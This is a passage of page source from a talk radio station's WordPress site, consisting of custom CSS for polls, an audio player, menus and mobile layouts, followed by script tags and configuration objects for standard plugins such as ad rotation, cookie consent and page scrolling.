	background-color: white;
	border: 1px solid #c0c0c0;
	font-weight: bold;
}
div.error {
	border: 1px solid #ff4040;
	background-color: #ffe0e0;
	padding: 10px;
}


.vc_wp_rss {
    min-height: 320px !important;
}


.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_Ans_Div_1, .Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_BBut_MDiv_1 {
    background-color: #1e73be !important;
}


.Total_Soft_Poll_1_Main_Div_1 {
    border-radius: 0px !important;
}


.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_Ans_Div_Overlay_1 {
	background: none !important;
}

.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_BBut_MDiv_1 {
border-bottom-left-radius: 0px !important;
    border-bottom-right-radius: 0px !important;
}


.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_Quest_Div_1 {
    position: relative;
    background-color: #1e73be;
    color: #ffffff;
    font-size: 20px !important;
    font-family: "open sans" , arial !important;
    text-align: center;
}


.Total_Soft_Poll_1_Main_Div_1 {
    position: relative;
    overflow: hidden;
    width: 100%;
    margin: 0 auto;
    border: 0px solid #000000;
    border-radius: 8px;
    -webkit-box-shadow: 0px 0px 0px #7c7c7c !important;
    -moz-box-shadow: 0px 0px 0px #7c7c7c !important;
    box-shadow: 0px 0px 0px #7c7c7c !important; 
}


.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_Ans_Div_1 .Total_Soft_Poll_1_Ans_Check_Div img {
    width: 80px !important;
    height: 80px !important;
    margin: 0px;}

.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_Ans_Div_1 .Total_Soft_Poll_1_Ans_Check_Div input + label {
    color: #ffffff !important;
    font-size: 14px !important;
    cursor: pointer;
    margin-bottom: 0px !important;
    padding-bottom: 3px !important;
    font-family: "open sans" !important;
}

.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_Ans_Div_Ov_Lab_1, .Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_Ans_Div_Ov_Lab1_1 {
    margin-top: 10%;
    margin-left: 10% !important;
}


.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_But_Back_1 span {
    font-size: 14px !important;
    font-family: "open sans";
}


button.ai-btn.ai-tracklist-toggle {
    display: none;
}

button.ai-btn.ai-btn-repeat.false {
    display: none;
}


.pum-theme-1535 .pum-container, .pum-theme-cutting-edge .pum-container {
    background-color: #202020 !important;
}


.pum-theme-1535 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close {
    color: #333 !important;
    background-color: #ccc !important;
}

.ai-wrap .ai-scroll-wrap > div:last-child {
    top: 0 !important;
    bottom: 0 !important;
    background-color: rgba(62, 62, 62, 0.5);
    display: none;
}

.td-page-title {
    font-family: 'Roboto', sans-serif !important;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px;
    border-bottom: 2px solid #1a2672;

}


h1 {
    color: #fff !important;
    font-weight: 400 !important;
    margin: 6px 0 6px 0 !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
}
.entry-title span {
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
font-weight: 500;
    background-color: #1a2672;
display: inline-block;
    padding: 7px 12px 4px;
text-transform: uppercase !important;
}


.on-air {
    float: right;
    max-height: 47px;
    margin-top: -72px;
}
.sf-menu, .sf-menu ul, .sf-menu li {
    margin-top: -3px !important;
}

.td-header-menu-wrap-full.td-container-wrap {
    height: 51px;
}

.ai-narrow .ai-control-wrap-thumb {
    display: none;
}



@media screen and (max-width: 1024px) {
.on-air {
display: none;
}

.td-pb-row .td-pb-row .td-pb-span4 {
    width: 33% !important;
}

.vc_btn3-container.vc_btn3-left {
    text-align: center;
}
.soc-top {
/*display: none !important;*/
}

}

@media screen and (max-width: 1455px) {
.talkr-lhs-main {
display: none !important;
}
.talkr-right-side-main {
display: none !important;
}
}




.ai-wrap {
padding: 0px !important;
}

.talkr-lhs-main, .talkr-right-side-main {
z-index: 9999 !important;
}


.squares {
    width: 189px !important;
    margin: 5px;
}


.button_style {
    max-width: 40px;
}

.td-footer-wrapper .block-title {
font-size: 15px !important;
margin-bottom: 0px !important;
}


.td-footer-wrapper a {
    color: #777;
}


.td-footer-wrapper p {
color: #777 !important;
}

.td-footer-wrapper p a {
color: #4db2ec !important;
}

.td-footer-wrapper p a:hover {
color: #fff !important;
}

.td-footer a:hover {
color: #4db2ec !important;
}


.td-menu-item > a:hover, .widget a:hover {
    color: #4db2ec !important;
    text-decoration: none !important;
}


.widget_recent_entries li {
    margin-bottom: 8px;
    padding-bottom: 7px;
    border-bottom: 1px solid #555 !important;
    font-family: inherit !important;
}


@media screen and (max-width: 768px) {
.td-pb-row .td-pb-row .td-pb-span4 {
    width: 100% !important;
}

img.appsbut {
    margin: 0 auto;
    width: 70%;
    float: unset !important;
    padding-bottom: 40px !important;
    margin-top: -60px !important;
}

img.appsbut {
    z-index: 9999 !important;
}

.menusys {
    position: absolute;
    margin-top: -3950px;
float: right;
right: 0 !important;
}


.td-pb-span4.td-main-sidebar {
    max-width: 30% !important;
    float: right;
}

.lhbs {
    padding: 0 2px 0 2px;
    zoom: 65%;
}

.notice {

}


.socials {
    margin-left: 35px;
z-index: 9999 !important;
}
.soc-top {
    z-index: 9999 !important;
}
.freq {
    z-index: 9999 !important;
}

}

@media screen and (max-width: 1024px) {
.soc-top {
/*display: none !important;*/
}
.freq {
margin-top: 10px !important;
float: left;
clear: both;
text-align: center !important;
    width: 100% !important;
}
.freq label {
text-align: center !important; 
width: 100% !important;
}

.freqsel {
float: unset !important;
}
h4.block-title {
display: none !important;
}
.downl {
float: left !important;
width: 100% !important;
margin-top: 20px !important;
text-align: center !important;
}
.downl label {
width: 100% !important;
text-align: center !important;

}
.socials {
width: 100% !important;
min-width: 100% !important;
margin-top: 0px !important;
}
.socials img {
    max-width: 10%;
    text-align: center !important;
    float: left;
    margin-left: 2%;
}
}

@media screen and (max-width: 480px) {
.soc-top {
/*display: none !important;*/
}
.freq {
margin-top: 10px !important;
float: left;
clear: both;
text-align: center !important;
    width: 100% !important;
}
.freq label {
text-align: center !important; 
width: 100% !important;
}

.freqsel {
float: unset !important;
}
h4.block-title {
display: none !important;
}
.downl {
float: left !important;
width: 100% !important;
margin-top: 20px !important;
text-align: center !important;
}
.downl label {
width: 100% !important;
text-align: center !important;

}
.socials {
width: 100% !important;
min-width: 100% !important;
margin-top: 0px !important;
}
.socials img {
    max-width: 10%;
    text-align: center !important;
    float: left;
    margin-left: 2%;

}

.menusys {
    position: absolute;
    margin-top: -4350px;
margin-bottom: -60px;
}

.td-pb-span4.td-main-sidebar {
    max-width: 100% !important;
 }
.lhbs {
    padding: 0 2px 0 2px;
    zoom: 100%;
}

.notice {
margin-top: 280px;
}

.wpb_column.vc_column_container.td-pb-span9 {
    margin-top: 241px !important;
}

.top-title {
    margin-top: -250px;
}

.vc_column-inner.vc_custom_1506343248038 {
    margin-top: -250px !important;
}

.td-pb-row .td-pb-row .td-pb-span4 {
    width: 100% !important;
}

div#webcl-1672422202 {
    margin-top: 40px;
}
.talkr-lhs-main, .talkr-right-side-main {
    display: none !important;
}

.td-header-rec-wrap {
    /* display: none;*/
}

.td-container.td-header-row.td-header-header {
    height: 0px !important;
}



aside.td_block_template_1.widget.widget_text {
    margin-top: 60px;
    text-align: center !important;
}

.td-a-rec td-a-rec-id-custom_ad_4   {
    float: left !important;
}



.squares {
    display: none !important;
}

.wpb_wrapper, img {
    text-align: center !important;
    margin: 0 auto;
}

.vc_images_carousel {
    position: relative !important;
    text-align: center !important;
    margin: 0 auto !important;
}

h4.block-title {
    text-align: center !important;
}

.td-footer-wrapper .td-pb-span4 {
    width: 100% !important;
}
.dl-weather {
    width: 82%;
}

.menu-info-container, .menu-quick-container, .menu-listen-container {
    text-align: center;
}


.td-footer-wrapper ul {
    margin-bottom: 0;
    text-align: center;
}


.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
   margin-left: 10px;
}

ul.sub-menu li {
    margin-left: -30px;
    margin-right: 40px;
}


.td-pb-span8 {
    width: 100% !important;
}

.td-pb-span4.td-main-sidebar {
    max-width: 100% !important;
}

.td-sidebar-left .td-crumb-container {
    padding-left: 280px !important;
    display: none !important;
}


}



h1.entry-title {
    color: #333 !important;
}


img.coverimg {
    display: none;
}



.acp_page_number {
    float: left;
    font-size: 12px !important;
    line-height: 20px !important;
    padding: 0px 10px;
    background: #AAAAAA;
    border: 1px solid #AAAAAA !important;
    color: #FFFFFF;
    font-weight: bold;
    font-family: arial;
}



.jcarousel {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100px !important;
margin-bottom: -20px
}



.acp_wrapper .jcarousel-control-prev {
    left: 15px;
    background: #333333;
    color: #ffffff;
    box-shadow: none;
    margin-top: 10px;
}

.acp_wrapper .jcarousel-control-next {
    right: 15px;
    background: #333333;
    color: #ffffff;
    box-shadow: none;
    margin-top: 10px;
}



.acp_title {
    height: 24px !important;
 }





.td_module_16 .item-details {
    margin-left: 0px !important;
    min-height: 0px !important;
}


h1.entry-title, .entry-title span {
    color: #fff!important;
}

.td-header-sp-recs img, .td-header-sp-recs .adsbygoogle {
    position: relative;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

#td-header-menu {
    min-height: 48px;
    margin-top: 9px;
}


.lhb {
    margin-top: -3px !important;
}

.ai-wrap .ai-audio-control {
    background-color: #49aed2 !important;
}

.ai-wrap .ai-track:hover, .ai-wrap .ai-track.ai-track-active {
    background-color: #49aed2 !important;
 
}


.ai-wrap .ai-volume-bar.ai-volume-bar-active::before {
    background-color: #49aed2 !important;
}

.ai-wrap .ai-btn:hover svg {
    fill: #49aed2 !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.talkradioeurope.com/starlite/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="jshowoff-adrotate-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.talkradioeurope.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="jshowoff-adrotate-js"></script>
<script type="text/javascript" id="clicktrack-adrotate-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.talkradioeurope.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js" id="clicktrack-adrotate-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='m_PageScroll2id']","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":1000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759285692" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-08 12:55:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="w2dc_js_functions-js-extra">
/* <![CDATA[ */
var w2dc_maps_callback = {"callback":"w2dc_load_maps_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/webdirectory/resources/js/js_functions.js?ver=2.7.5" id="w2dc_js_functions-js"></script>
<script type="text/javascript" id="audioigniter-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https:\/\/www.talkradioeurope.com\/wp-json\/audioigniter\/v1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.2" id="audioigniter-js"></script>
<script data-service="general" data-category="marketing" type="text/plain" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"www.talkradioeurope.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.26.3" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=7.8.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-service="general" data-category="marketing" type="text/plain" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.talkradioeurope.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"21","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.26.3" id="advanced-ads-pro/cache_busting-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"talkr-target","blogId":"1","frontendPrefix":"talkr-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.8.1" id="advadsTrackingScript-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"<img src=\"https:\/\/www.talkradioeurope.com\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" id="jquery-ui-slider-js-extra">
/* <![CDATA[ */
var slider_params = {"min":"0","max":"50"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"24","version":"6.5.3","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.talkradioeurope.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_GB","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept marketing cookies and enable this content","aria_label":"Click to accept marketing cookies and enable this content","css_file":"https:\/\/www.talkradioeurope.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/www.talkradioeurope.com\/cookie-policy-eu\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.talkradioeurope.com\/wp-content\/uploads\/2019\/10\/1-PRIVACY-POLICY-CONTACT-FORM-final-mar-2019En-Sp-19.pdf"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.3" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.5.3" id="cmplz-migrate-js"></script>
<script>window.advads_admin_bar_items = [];</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.talkradioeurope.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.talkradioeurope.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 8000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 8000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 15000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 6000 });
	jQuery('.g-8').gslider({ groupid: 8, speed: 6000 });
	jQuery('.g-10').gslider({ groupid: 10, speed: 6000 });
	jQuery('.g-11').gslider({ groupid: 11, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #1963bf;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #1963bf transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #1963bf !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1963bf;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1963bf !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
